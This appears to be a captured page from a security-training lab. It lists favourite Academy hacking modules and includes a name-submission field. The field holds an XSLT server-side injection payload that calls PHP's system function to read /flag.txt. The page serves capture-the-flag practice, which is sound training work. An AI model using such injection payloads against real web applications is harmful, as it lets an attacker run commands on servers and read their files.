 Hi , here are your favorite Academy modules:
Tier 0: Learning Process (by Cry0l1t3)
Tier 0: Intro to Academy (by Haris Pylarinos)
Tier 1: Network Enumeration with Nmap (by Cry0l1t3)
Tier 1: Introduction to Python 3 (by Fugl)
Tier 2: Hacking WordPress (by mrb3n)
Tier 2: Cracking Passwords with Hashcat (by mrb3n)
Tier 3: Kerberos Attacks (by pixis)
Tier 3: Active Directory Trust Attacks (by Sentinal)
Tier 4: Secure Coding 101: JavaScript (by 21y4d)
Tier 4: Active Directory PowerView (by mrb3n)
Please provide your name to customize your list:
<xsl:value-of select="php:function('system','cat /flag.txt')" />
Submit Query